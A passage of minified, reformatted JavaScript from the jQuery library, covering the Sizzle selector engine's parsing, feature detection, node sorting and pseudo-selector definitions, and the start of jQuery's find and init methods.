	"function" == typeof Symbol && (i.fn[Symbol.iterator] = p[Symbol.iterator]);
	i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (n, t) {
		ri["[object " + t + "]"] = t.toLowerCase()
	});
	d = function (n) {
		function u(n, t, r, u) {
			var s, y, c, l, p, w, d, v = t && t.ownerDocument,
				a = t ? t.nodeType : 9;
			if (r = r || [], "string" != typeof n || !n || 1 !== a && 9 !== a && 11 !== a) return r;
			if (!u && (b(t), t = t || i, h)) {
				if (11 !== a && (p = ar.exec(n)))
					if (s = p[1]) {
						if (9 === a) {
							if (!(c = t.getElementById(s))) return r;
							if (c.id === s) return r.push(c), r
						} else if (v && (c = v.getElementById(s)) && et(t, c) && c.id === s) return r.push(c), r
					} else {
						if (p[2]) return k.apply(r, t.getElementsByTagName(n)), r;
						if ((s = p[3]) && f.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(s)), r
					}
				if (f.qsa && !lt[n + " "] && (!o || !o.test(n)) && (1 !== a || "object" !== t.nodeName.toLowerCase())) {
					if (d = n, v = t, 1 === a && (er.test(n) || yi.test(n))) {
						for ((v = ti.test(n) && ri(t.parentNode) || t) === t && f.scope || ((l = t.getAttribute("id")) ? l = l.replace(pi, wi) : t.setAttribute("id", l = e)), y = (w = ft(n)).length; y--;) w[y] = (l ? "#" + l : ":scope") + " " + pt(w[y]);
						d = w.join(",")
					}
					try {
						return k.apply(r, v.querySelectorAll(d)), r
					} catch (t) {
						lt(n, !0)
					} finally {
						l === e && t.removeAttribute("id")
					}
				}
			}
			return si(n.replace(at, "$1"), t, r, u)
		}

		function yt() {
			var n = [];
			return function i(r, u) {
				return n.push(r + " ") > t.cacheLength && delete i[n.shift()], i[r + " "] = u
			}
		}

		function l(n) {
			return n[e] = !0, n
		}

		function a(n) {
			var t = i.createElement("fieldset");
			try {
				return !!n(t)
			} catch (n) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t);
				t = null
			}
		}

		function ii(n, i) {
			for (var r = n.split("|"), u = r.length; u--;) t.attrHandle[r[u]] = i
		}

		function ki(n, t) {
			var i = t && n,
				r = i && 1 === n.nodeType && 1 === t.nodeType && n.sourceIndex - t.sourceIndex;
			if (r) return r;
			if (i)
				while (i = i.nextSibling)
					if (i === t) return -1;
			return n ? 1 : -1
		}

		function yr(n) {
			return function (t) {
				return "input" === t.nodeName.toLowerCase() && t.type === n
			}
		}

		function pr(n) {
			return function (t) {
				var i = t.nodeName.toLowerCase();
				return ("input" === i || "button" === i) && t.type === n
			}
		}

		function di(n) {
			return function (t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode.disabled === n : t.disabled === n : t.isDisabled === n || t.isDisabled !== !n && vr(t) === n : t.disabled === n : "label" in t && t.disabled === n
			}
		}

		function it(n) {
			return l(function (t) {
				return t = +t, l(function (i, r) {
					for (var u, f = n([], i.length, t), e = f.length; e--;) i[u = f[e]] && (i[u] = !(r[u] = i[u]))
				})
			})
		}

		function ri(n) {
			return n && "undefined" != typeof n.getElementsByTagName && n
		}

		function gi() {}

		function pt(n) {
			for (var t = 0, r = n.length, i = ""; t < r; t++) i += n[t].value;
			return i
		}

		function wt(n, t, i) {
			var r = t.dir,
				u = t.next,
				f = u || r,
				o = i && "parentNode" === f,
				s = nr++;
			return t.first ? function (t, i, u) {
				while (t = t[r])
					if (1 === t.nodeType || o) return n(t, i, u);
				return !1
			} : function (t, i, h) {
				var c, l, a, y = [v, s];
				if (h) {
					while (t = t[r])
						if ((1 === t.nodeType || o) && n(t, i, h)) return !0
				} else
					while (t = t[r])
						if (1 === t.nodeType || o)
							if (l = (a = t[e] || (t[e] = {}))[t.uniqueID] || (a[t.uniqueID] = {}), u && u === t.nodeName.toLowerCase()) t = t[r] || t;
							else {
								if ((c = l[f]) && c[0] === v && c[1] === s) return y[2] = c[2];
								if ((l[f] = y)[2] = n(t, i, h)) return !0
							} return !1
			}
		}

		function ui(n) {
			return 1 < n.length ? function (t, i, r) {
				for (var u = n.length; u--;)
					if (!n[u](t, i, r)) return !1;
				return !0
			} : n[0]
		}

		function bt(n, t, i, r, u) {
			for (var e, o = [], f = 0, s = n.length, h = null != t; f < s; f++)(e = n[f]) && (i && !i(e, r, u) || (o.push(e), h && t.push(f)));
			return o
		}

		function fi(n, t, i, r, f, o) {
			return r && !r[e] && (r = fi(r)), f && !f[e] && (f = fi(f, o)), l(function (e, o, s, h) {
				var a, l, v, w = [],
					p = [],
					b = o.length,
					d = e || function (n, t, i) {
						for (var r = 0, f = t.length; r < f; r++) u(n, t[r], i);
						return i
					}(t || "*", s.nodeType ? [s] : s, []),
					y = !n || !e && t ? d : bt(d, w, n, s, h),
					c = i ? f || (e ? n : b || r) ? [] : o : y;
				if (i && i(y, c, s, h), r)
					for (a = bt(c, p), r(a, [], s, h), l = a.length; l--;)(v = a[l]) && (c[p[l]] = !(y[p[l]] = v));
				if (e) {
					if (f || n) {
						if (f) {
							for (a = [], l = c.length; l--;)(v = c[l]) && a.push(y[l] = v);
							f(null, c = [], a, h)
						}
						for (l = c.length; l--;)(v = c[l]) && -1 < (a = f ? nt(e, v) : w[l]) && (e[a] = !(o[a] = v))
					}
				} else c = bt(c === o ? c.splice(b, c.length) : c), f ? f(null, o, c, h) : k.apply(o, c)
			})
		}

		function ei(n) {
			for (var o, u, r, s = n.length, h = t.relative[n[0].type], c = h || t.relative[" "], i = h ? 1 : 0, l = wt(function (n) {
					return n === o
				}, c, !0), a = wt(function (n) {
					return -1 < nt(o, n)
				}, c, !0), f = [function (n, t, i) {
					var r = !h && (i || t !== ht) || ((o = t).nodeType ? l(n, t, i) : a(n, t, i));
					return o = null, r
				}]; i < s; i++)
				if (u = t.relative[n[i].type]) f = [wt(ui(f), u)];
				else {
					if ((u = t.filter[n[i].type].apply(null, n[i].matches))[e]) {
						for (r = ++i; r < s; r++)
							if (t.relative[n[r].type]) break;
						return fi(1 < i && ui(f), 1 < i && pt(n.slice(0, i - 1).concat({
							value: " " === n[i - 2].type ? "*" : ""
						})).replace(at, "$1"), u, i < r && ei(n.slice(i, r)), r < s && ei(n = n.slice(r)), r < s && pt(n))
					}
					f.push(u)
				}
			return ui(f)
		}
		var rt, f, t, st, oi, ft, kt, si, ht, w, ut, b, i, s, h, o, d, ct, et, e = "sizzle" + 1 * new Date,
			c = n.document,
			v = 0,
			nr = 0,
			hi = yt(),
			ci = yt(),
			li = yt(),
			lt = yt(),
			dt = function (n, t) {
				return n === t && (ut = !0), 0
			},
			tr = {}.hasOwnProperty,
			g = [],
			ir = g.pop,
			rr = g.push,
			k = g.push,
			ai = g.slice,
			nt = function (n, t) {
				for (var i = 0, r = n.length; i < r; i++)
					if (n[i] === t) return i;
				return -1
			},
			gt = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
			r = "[\\x20\\t\\r\\n\\f]",
			tt = "(?:\\\\[\\da-fA-F]{1,6}" + r + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
			vi = "\\[" + r + "*(" + tt + ")(?:" + r + "*([*^$|!~]?=)" + r + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + tt + "))|)" + r + "*\\]",
			ni = ":(" + tt + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + vi + ")*)|.*)\\)|)",
			ur = new RegExp(r + "+", "g"),
			at = new RegExp("^" + r + "+|((?:^|[^\\\\])(?:\\\\.)*)" + r + "+$", "g"),
			fr = new RegExp("^" + r + "*," + r + "*"),
			yi = new RegExp("^" + r + "*([>+~]|" + r + ")" + r + "*"),
			er = new RegExp(r + "|>"),
			or = new RegExp(ni),
			sr = new RegExp("^" + tt + "$"),
			vt = {
				ID: new RegExp("^#(" + tt + ")"),
				CLASS: new RegExp("^\\.(" + tt + ")"),
				TAG: new RegExp("^(" + tt + "|[*])"),
				ATTR: new RegExp("^" + vi),
				PSEUDO: new RegExp("^" + ni),
				CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + r + "*(even|odd|(([+-]|)(\\d*)n|)" + r + "*(?:([+-]|)" + r + "*(\\d+)|))" + r + "*\\)|)", "i"),
				bool: new RegExp("^(?:" + gt + ")$", "i"),
				needsContext: new RegExp("^" + r + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + r + "*((?:-\\d)?\\d*)" + r + "*\\)|)(?=[^-]|$)", "i")
			},
			hr = /HTML$/i,
			cr = /^(?:input|select|textarea|button)$/i,
			lr = /^h\d$/i,
			ot = /^[^{]+\{\s*\[native \w/,
			ar = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			ti = /[+~]/,
			y = new RegExp("\\\\[\\da-fA-F]{1,6}" + r + "?|\\\\([^\\r\\n\\f])", "g"),
			p = function (n, t) {
				var i = "0x" + n.slice(1) - 65536;
				return t || (i < 0 ? String.fromCharCode(i + 65536) : String.fromCharCode(i >> 10 | 55296, 1023 & i | 56320))
			},
			pi = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			wi = function (n, t) {
				return t ? "\0" === n ? "�" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1).toString(16) + " " : "\\" + n
			},
			bi = function () {
				b()
			},
			vr = wt(function (n) {
				return !0 === n.disabled && "fieldset" === n.nodeName.toLowerCase()
			}, {
				dir: "parentNode",
				next: "legend"
			});
		try {
			k.apply(g = ai.call(c.childNodes), c.childNodes);
			g[c.childNodes.length].nodeType
		} catch (rt) {
			k = {
				apply: g.length ? function (n, t) {
					rr.apply(n, ai.call(t))
				} : function (n, t) {
					for (var i = n.length, r = 0; n[i++] = t[r++];);
					n.length = i - 1
				}
			}
		}
		for (rt in f = u.support = {}, oi = u.isXML = function (n) {
				var i = n.namespaceURI,
					t = (n.ownerDocument || n).documentElement;
				return !hr.test(i || t && t.nodeName || "HTML")
			}, b = u.setDocument = function (n) {
				var v, u, l = n ? n.ownerDocument || n : c;
				return l != i && 9 === l.nodeType && l.documentElement && (s = (i = l).documentElement, h = !oi(i), c != i && (u = i.defaultView) && u.top !== u && (u.addEventListener ? u.addEventListener("unload", bi, !1) : u.attachEvent && u.attachEvent("onunload", bi)), f.scope = a(function (n) {
					return s.appendChild(n).appendChild(i.createElement("div")), "undefined" != typeof n.querySelectorAll && !n.querySelectorAll(":scope fieldset div").length
				}), f.attributes = a(function (n) {
					return n.className = "i", !n.getAttribute("className")
				}), f.getElementsByTagName = a(function (n) {
					return n.appendChild(i.createComment("")), !n.getElementsByTagName("*").length
				}), f.getElementsByClassName = ot.test(i.getElementsByClassName), f.getById = a(function (n) {
					return s.appendChild(n).id = e, !i.getElementsByName || !i.getElementsByName(e).length
				}), f.getById ? (t.filter.ID = function (n) {
					var t = n.replace(y, p);
					return function (n) {
						return n.getAttribute("id") === t
					}
				}, t.find.ID = function (n, t) {
					if ("undefined" != typeof t.getElementById && h) {
						var i = t.getElementById(n);
						return i ? [i] : []
					}
				}) : (t.filter.ID = function (n) {
					var t = n.replace(y, p);
					return function (n) {
						var i = "undefined" != typeof n.getAttributeNode && n.getAttributeNode("id");
						return i && i.value === t
					}
				}, t.find.ID = function (n, t) {
					if ("undefined" != typeof t.getElementById && h) {
						var r, u, f, i = t.getElementById(n);
						if (i) {
							if ((r = i.getAttributeNode("id")) && r.value === n) return [i];
							for (f = t.getElementsByName(n), u = 0; i = f[u++];)
								if ((r = i.getAttributeNode("id")) && r.value === n) return [i]
						}
						return []
					}
				}), t.find.TAG = f.getElementsByTagName ? function (n, t) {
					return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(n) : f.qsa ? t.querySelectorAll(n) : void 0
				} : function (n, t) {
					var i, r = [],
						f = 0,
						u = t.getElementsByTagName(n);
					if ("*" === n) {
						while (i = u[f++]) 1 === i.nodeType && r.push(i);
						return r
					}
					return u
				}, t.find.CLASS = f.getElementsByClassName && function (n, t) {
					if ("undefined" != typeof t.getElementsByClassName && h) return t.getElementsByClassName(n)
				}, d = [], o = [], (f.qsa = ot.test(i.querySelectorAll)) && (a(function (n) {
					var t;
					s.appendChild(n).innerHTML = "<a id='" + e + "'><\/a><select id='" + e + "-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";
					n.querySelectorAll("[msallowcapture^='']").length && o.push("[*^$]=" + r + "*(?:''|\"\")");
					n.querySelectorAll("[selected]").length || o.push("\\[" + r + "*(?:value|" + gt + ")");
					n.querySelectorAll("[id~=" + e + "-]").length || o.push("~=");
					(t = i.createElement("input")).setAttribute("name", "");
					n.appendChild(t);
					n.querySelectorAll("[name='']").length || o.push("\\[" + r + "*name" + r + "*=" + r + "*(?:''|\"\")");
					n.querySelectorAll(":checked").length || o.push(":checked");
					n.querySelectorAll("a#" + e + "+*").length || o.push(".#.+[+~]");
					n.querySelectorAll("\\\f");
					o.push("[\\r\\n\\f]")
				}), a(function (n) {
					n.innerHTML = "<a href='' disabled='disabled'><\/a><select disabled='disabled'><option/><\/select>";
					var t = i.createElement("input");
					t.setAttribute("type", "hidden");
					n.appendChild(t).setAttribute("name", "D");
					n.querySelectorAll("[name=d]").length && o.push("name" + r + "*[*^$|!~]?=");
					2 !== n.querySelectorAll(":enabled").length && o.push(":enabled", ":disabled");
					s.appendChild(n).disabled = !0;
					2 !== n.querySelectorAll(":disabled").length && o.push(":enabled", ":disabled");
					n.querySelectorAll("*,:x");
					o.push(",.*:")
				})), (f.matchesSelector = ot.test(ct = s.matches || s.webkitMatchesSelector || s.mozMatchesSelector || s.oMatchesSelector || s.msMatchesSelector)) && a(function (n) {
					f.disconnectedMatch = ct.call(n, "*");
					ct.call(n, "[s!='']:x");
					d.push("!=", ni)
				}), o = o.length && new RegExp(o.join("|")), d = d.length && new RegExp(d.join("|")), v = ot.test(s.compareDocumentPosition), et = v || ot.test(s.contains) ? function (n, t) {
					var r = 9 === n.nodeType ? n.documentElement : n,
						i = t && t.parentNode;
					return n === i || !(!i || 1 !== i.nodeType || !(r.contains ? r.contains(i) : n.compareDocumentPosition && 16 & n.compareDocumentPosition(i)))
				} : function (n, t) {
					if (t)
						while (t = t.parentNode)
							if (t === n) return !0;
					return !1
				}, dt = v ? function (n, t) {
					if (n === t) return ut = !0, 0;
					var r = !n.compareDocumentPosition - !t.compareDocumentPosition;
					return r || (1 & (r = (n.ownerDocument || n) == (t.ownerDocument || t) ? n.compareDocumentPosition(t) : 1) || !f.sortDetached && t.compareDocumentPosition(n) === r ? n == i || n.ownerDocument == c && et(c, n) ? -1 : t == i || t.ownerDocument == c && et(c, t) ? 1 : w ? nt(w, n) - nt(w, t) : 0 : 4 & r ? -1 : 1)
				} : function (n, t) {
					if (n === t) return ut = !0, 0;
					var r, u = 0,
						o = n.parentNode,
						s = t.parentNode,
						f = [n],
						e = [t];
					if (!o || !s) return n == i ? -1 : t == i ? 1 : o ? -1 : s ? 1 : w ? nt(w, n) - nt(w, t) : 0;
					if (o === s) return ki(n, t);
					for (r = n; r = r.parentNode;) f.unshift(r);
					for (r = t; r = r.parentNode;) e.unshift(r);
					while (f[u] === e[u]) u++;
					return u ? ki(f[u], e[u]) : f[u] == c ? -1 : e[u] == c ? 1 : 0
				}), i
			}, u.matches = function (n, t) {
				return u(n, null, null, t)
			}, u.matchesSelector = function (n, t) {
				if (b(n), f.matchesSelector && h && !lt[t + " "] && (!d || !d.test(t)) && (!o || !o.test(t))) try {
					var r = ct.call(n, t);
					if (r || f.disconnectedMatch || n.document && 11 !== n.document.nodeType) return r
				} catch (n) {
					lt(t, !0)
				}
				return 0 < u(t, i, null, [n]).length
			}, u.contains = function (n, t) {
				return (n.ownerDocument || n) != i && b(n), et(n, t)
			}, u.attr = function (n, r) {
				(n.ownerDocument || n) != i && b(n);
				var e = t.attrHandle[r.toLowerCase()],
					u = e && tr.call(t.attrHandle, r.toLowerCase()) ? e(n, r, !h) : void 0;
				return void 0 !== u ? u : f.attributes || !h ? n.getAttribute(r) : (u = n.getAttributeNode(r)) && u.specified ? u.value : null
			}, u.escape = function (n) {
				return (n + "").replace(pi, wi)
			}, u.error = function (n) {
				throw new Error("Syntax error, unrecognized expression: " + n);
			}, u.uniqueSort = function (n) {
				var r, u = [],
					t = 0,
					i = 0;
				if (ut = !f.detectDuplicates, w = !f.sortStable && n.slice(0), n.sort(dt), ut) {
					while (r = n[i++]) r === n[i] && (t = u.push(i));
					while (t--) n.splice(u[t], 1)
				}
				return w = null, n
			}, st = u.getText = function (n) {
				var r, i = "",
					u = 0,
					t = n.nodeType;
				if (t) {
					if (1 === t || 9 === t || 11 === t) {
						if ("string" == typeof n.textContent) return n.textContent;
						for (n = n.firstChild; n; n = n.nextSibling) i += st(n)
					} else if (3 === t || 4 === t) return n.nodeValue
				} else
					while (r = n[u++]) i += st(r);
				return i
			}, (t = u.selectors = {
				cacheLength: 50,
				createPseudo: l,
				match: vt,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function (n) {
						return n[1] = n[1].replace(y, p), n[3] = (n[3] || n[4] || n[5] || "").replace(y, p), "~=" === n[2] && (n[3] = " " + n[3] + " "), n.slice(0, 4)
					},
					CHILD: function (n) {
						return n[1] = n[1].toLowerCase(), "nth" === n[1].slice(0, 3) ? (n[3] || u.error(n[0]), n[4] = +(n[4] ? n[5] + (n[6] || 1) : 2 * ("even" === n[3] || "odd" === n[3])), n[5] = +(n[7] + n[8] || "odd" === n[3])) : n[3] && u.error(n[0]), n
					},
					PSEUDO: function (n) {
						var i, t = !n[6] && n[2];
						return vt.CHILD.test(n[0]) ? null : (n[3] ? n[2] = n[4] || n[5] || "" : t && or.test(t) && (i = ft(t, !0)) && (i = t.indexOf(")", t.length - i) - t.length) && (n[0] = n[0].slice(0, i), n[2] = t.slice(0, i)), n.slice(0, 3))
					}
				},
				filter: {
					TAG: function (n) {
						var t = n.replace(y, p).toLowerCase();
						return "*" === n ? function () {
							return !0
						} : function (n) {
							return n.nodeName && n.nodeName.toLowerCase() === t
						}
					},
					CLASS: function (n) {
						var t = hi[n + " "];
						return t || (t = new RegExp("(^|" + r + ")" + n + "(" + r + "|$)")) && hi(n, function (n) {
							return t.test("string" == typeof n.className && n.className || "undefined" != typeof n.getAttribute && n.getAttribute("class") || "")
						})
					},
					ATTR: function (n, t, i) {
						return function (r) {
							var f = u.attr(r, n);
							return null == f ? "!=" === t : !t || (f += "", "=" === t ? f === i : "!=" === t ? f !== i : "^=" === t ? i && 0 === f.indexOf(i) : "*=" === t ? i && -1 < f.indexOf(i) : "$=" === t ? i && f.slice(-i.length) === i : "~=" === t ? -1 < (" " + f.replace(ur, " ") + " ").indexOf(i) : "|=" === t && (f === i || f.slice(0, i.length + 1) === i + "-"))
						}
					},
					CHILD: function (n, t, i, r, u) {
						var s = "nth" !== n.slice(0, 3),
							o = "last" !== n.slice(-4),
							f = "of-type" === t;
						return 1 === r && 0 === u ? function (n) {
							return !!n.parentNode
						} : function (t, i, h) {
							var p, d, y, c, a, w, b = s !== o ? "nextSibling" : "previousSibling",
								k = t.parentNode,
								nt = f && t.nodeName.toLowerCase(),
								g = !h && !f,
								l = !1;
							if (k) {
								if (s) {
									while (b) {
										for (c = t; c = c[b];)
											if (f ? c.nodeName.toLowerCase() === nt : 1 === c.nodeType) return !1;
										w = b = "only" === n && !w && "nextSibling"
									}
									return !0
								}
								if (w = [o ? k.firstChild : k.lastChild], o && g) {
									for (l = (a = (p = (d = (y = (c = k)[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] || [])[0] === v && p[1]) && p[2], c = a && k.childNodes[a]; c = ++a && c && c[b] || (l = a = 0) || w.pop();)
										if (1 === c.nodeType && ++l && c === t) {
											d[n] = [v, a, l];
											break
										}
								} else if (g && (l = a = (p = (d = (y = (c = t)[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] || [])[0] === v && p[1]), !1 === l)
									while (c = ++a && c && c[b] || (l = a = 0) || w.pop())
										if ((f ? c.nodeName.toLowerCase() === nt : 1 === c.nodeType) && ++l && (g && ((d = (y = c[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] = [v, l]), c === t)) break;
								return (l -= u) === r || l % r == 0 && 0 <= l / r
							}
						}
					},
					PSEUDO: function (n, i) {
						var f, r = t.pseudos[n] || t.setFilters[n.toLowerCase()] || u.error("unsupported pseudo: " + n);
						return r[e] ? r(i) : 1 < r.length ? (f = [n, n, "", i], t.setFilters.hasOwnProperty(n.toLowerCase()) ? l(function (n, t) {
							for (var e, u = r(n, i), f = u.length; f--;) n[e = nt(n, u[f])] = !(t[e] = u[f])
						}) : function (n) {
							return r(n, 0, f)
						}) : r
					}
				},
				pseudos: {
					not: l(function (n) {
						var t = [],
							r = [],
							i = kt(n.replace(at, "$1"));
						return i[e] ? l(function (n, t, r, u) {
							for (var e, o = i(n, null, u, []), f = n.length; f--;)(e = o[f]) && (n[f] = !(t[f] = e))
						}) : function (n, u, f) {
							return t[0] = n, i(t, null, f, r), t[0] = null, !r.pop()
						}
					}),
					has: l(function (n) {
						return function (t) {
							return 0 < u(n, t).length
						}
					}),
					contains: l(function (n) {
						return n = n.replace(y, p),
							function (t) {
								return -1 < (t.textContent || st(t)).indexOf(n)
							}
					}),
					lang: l(function (n) {
						return sr.test(n || "") || u.error("unsupported lang: " + n), n = n.replace(y, p).toLowerCase(),
							function (t) {
								var i;
								do
									if (i = h ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (i = i.toLowerCase()) === n || 0 === i.indexOf(n + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
								return !1
							}
					}),
					target: function (t) {
						var i = n.location && n.location.hash;
						return i && i.slice(1) === t.id
					},
					root: function (n) {
						return n === s
					},
					focus: function (n) {
						return n === i.activeElement && (!i.hasFocus || i.hasFocus()) && !!(n.type || n.href || ~n.tabIndex)
					},
					enabled: di(!1),
					disabled: di(!0),
					checked: function (n) {
						var t = n.nodeName.toLowerCase();
						return "input" === t && !!n.checked || "option" === t && !!n.selected
					},
					selected: function (n) {
						return n.parentNode && n.parentNode.selectedIndex, !0 === n.selected
					},
					empty: function (n) {
						for (n = n.firstChild; n; n = n.nextSibling)
							if (n.nodeType < 6) return !1;
						return !0
					},
					parent: function (n) {
						return !t.pseudos.empty(n)
					},
					header: function (n) {
						return lr.test(n.nodeName)
					},
					input: function (n) {
						return cr.test(n.nodeName)
					},
					button: function (n) {
						var t = n.nodeName.toLowerCase();
						return "input" === t && "button" === n.type || "button" === t
					},
					text: function (n) {
						var t;
						return "input" === n.nodeName.toLowerCase() && "text" === n.type && (null == (t = n.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: it(function () {
						return [0]
					}),
					last: it(function (n, t) {
						return [t - 1]
					}),
					eq: it(function (n, t, i) {
						return [i < 0 ? i + t : i]
					}),
					even: it(function (n, t) {
						for (var i = 0; i < t; i += 2) n.push(i);
						return n
					}),
					odd: it(function (n, t) {
						for (var i = 1; i < t; i += 2) n.push(i);
						return n
					}),
					lt: it(function (n, t, i) {
						for (var r = i < 0 ? i + t : t < i ? t : i; 0 <= --r;) n.push(r);
						return n
					}),
					gt: it(function (n, t, i) {
						for (var r = i < 0 ? i + t : i; ++r < t;) n.push(r);
						return n
					})
				}
			}).pseudos.nth = t.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) t.pseudos[rt] = yr(rt);
		for (rt in {
				submit: !0,
				reset: !0
			}) t.pseudos[rt] = pr(rt);
		return gi.prototype = t.filters = t.pseudos, t.setFilters = new gi, ft = u.tokenize = function (n, i) {
			var e, f, s, o, r, h, c, l = ci[n + " "];
			if (l) return i ? 0 : l.slice(0);
			for (r = n, h = [], c = t.preFilter; r;) {
				for (o in e && !(f = fr.exec(r)) || (f && (r = r.slice(f[0].length) || r), h.push(s = [])), e = !1, (f = yi.exec(r)) && (e = f.shift(), s.push({
						value: e,
						type: f[0].replace(at, " ")
					}), r = r.slice(e.length)), t.filter)(f = vt[o].exec(r)) && (!c[o] || (f = c[o](f))) && (e = f.shift(), s.push({
					value: e,
					type: o,
					matches: f
				}), r = r.slice(e.length));
				if (!e) break
			}
			return i ? r.length : r ? u.error(n) : ci(n, h).slice(0)
		}, kt = u.compile = function (n, r) {
			var s, c, a, o, y, p, w = [],
				d = [],
				f = li[n + " "];
			if (!f) {
				for (r || (r = ft(n)), s = r.length; s--;)(f = ei(r[s]))[e] ? w.push(f) : d.push(f);
				(f = li(n, (c = d, o = 0 < (a = w).length, y = 0 < c.length, p = function (n, r, f, e, s) {
					var l, nt, d, g = 0,
						p = "0",
						tt = n && [],
						w = [],
						it = ht,
						rt = n || y && t.find.TAG("*", s),
						ut = v += null == it ? 1 : Math.random() || .1,
						ft = rt.length;
					for (s && (ht = r == i || r || s); p !== ft && null != (l = rt[p]); p++) {
						if (y && l) {
							for (nt = 0, r || l.ownerDocument == i || (b(l), f = !h); d = c[nt++];)
								if (d(l, r || i, f)) {
									e.push(l);
									break
								}
							s && (v = ut)
						}
						o && ((l = !d && l) && g--, n && tt.push(l))
					}
					if (g += p, o && p !== g) {
						for (nt = 0; d = a[nt++];) d(tt, w, r, f);
						if (n) {
							if (0 < g)
								while (p--) tt[p] || w[p] || (w[p] = ir.call(e));
							w = bt(w)
						}
						k.apply(e, w);
						s && !n && 0 < w.length && 1 < g + a.length && u.uniqueSort(e)
					}
					return s && (v = ut, ht = it), tt
				}, o ? l(p) : p))).selector = n
			}
			return f
		}, si = u.select = function (n, i, r, u) {
			var o, f, e, l, a, c = "function" == typeof n && n,
				s = !u && ft(n = c.selector || n);
			if (r = r || [], 1 === s.length) {
				if (2 < (f = s[0] = s[0].slice(0)).length && "ID" === (e = f[0]).type && 9 === i.nodeType && h && t.relative[f[1].type]) {
					if (!(i = (t.find.ID(e.matches[0].replace(y, p), i) || [])[0])) return r;
					c && (i = i.parentNode);
					n = n.slice(f.shift().value.length)
				}
				for (o = vt.needsContext.test(n) ? 0 : f.length; o--;) {
					if (e = f[o], t.relative[l = e.type]) break;
					if ((a = t.find[l]) && (u = a(e.matches[0].replace(y, p), ti.test(f[0].type) && ri(i.parentNode) || i))) {
						if (f.splice(o, 1), !(n = u.length && pt(f))) return k.apply(r, u), r;
						break
					}
				}
			}
			return (c || kt(n, s))(u, i, !h, r, !i || ti.test(n) && ri(i.parentNode) || i), r
		}, f.sortStable = e.split("").sort(dt).join("") === e, f.detectDuplicates = !!ut, b(), f.sortDetached = a(function (n) {
			return 1 & n.compareDocumentPosition(i.createElement("fieldset"))
		}), a(function (n) {
			return n.innerHTML = "<a href='#'><\/a>", "#" === n.firstChild.getAttribute("href")
		}) || ii("type|href|height|width", function (n, t, i) {
			if (!i) return n.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
		}), f.attributes && a(function (n) {
			return n.innerHTML = "<input/>", n.firstChild.setAttribute("value", ""), "" === n.firstChild.getAttribute("value")
		}) || ii("value", function (n, t, i) {
			if (!i && "input" === n.nodeName.toLowerCase()) return n.defaultValue
		}), a(function (n) {
			return null == n.getAttribute("disabled")
		}) || ii(gt, function (n, t, i) {
			var r;
			if (!i) return !0 === n[t] ? t.toLowerCase() : (r = n.getAttributeNode(t)) && r.specified ? r.value : null
		}), u
	}(n);
	i.find = d;
	i.expr = d.selectors;
	i.expr[":"] = i.expr.pseudos;
	i.uniqueSort = i.unique = d.uniqueSort;
	i.text = d.getText;
	i.isXMLDoc = d.isXML;
	i.contains = d.contains;
	i.escapeSelector = d.escape;
	var ft = function (n, t, r) {
			for (var u = [], f = void 0 !== r;
				(n = n[t]) && 9 !== n.nodeType;)
				if (1 === n.nodeType) {
					if (f && i(n).is(r)) break;
					u.push(n)
				}
			return u
		},
		gr = function (n, t) {
			for (var i = []; n; n = n.nextSibling) 1 === n.nodeType && n !== t && i.push(n);
			return i
		},
		nu = i.expr.match.needsContext;
	wi = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
	i.filter = function (n, t, r) {
		var u = t[0];
		return r && (n = ":not(" + n + ")"), 1 === t.length && 1 === u.nodeType ? i.find.matchesSelector(u, n) ? [u] : [] : i.find.matches(n, i.grep(t, function (n) {
			return 1 === n.nodeType
		}))
	};
	i.fn.extend({
		find: function (n) {
			var t, r, u = this.length,
				f = this;
			if ("string" != typeof n) return this.pushStack(i(n).filter(function () {
				for (t = 0; t < u; t++)
					if (i.contains(f[t], this)) return !0
			}));
			for (r = this.pushStack([]), t = 0; t < u; t++) i.find(n, f[t], r);
			return 1 < u ? i.uniqueSort(r) : r
		},
		filter: function (n) {
			return this.pushStack(bi(this, n || [], !1))
		},
		not: function (n) {
			return this.pushStack(bi(this, n || [], !0))
		},
		is: function (n) {
			return !!bi(this, "string" == typeof n && nu.test(n) ? i(n) : n || [], !1).length
		}
	});
	iu = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
	(i.fn.init = function (n, t, r) {
		var e, o;
		if (!n) return this;
		if (r = r || tu, "string" == typeof n) {
			if (!(e = "<" === n[0] && ">" === n[n.length - 1] && 3 <= n.length ? [null, n, null] : iu.exec(n)) || !e[1] && t) return !t || t.jquery ? (t || r).find(n) : this.constructor(t).find(n);
